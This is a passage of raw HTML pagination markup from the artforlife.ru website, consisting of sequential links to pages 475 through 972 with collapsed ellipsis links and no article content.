data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485" class="act" data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a 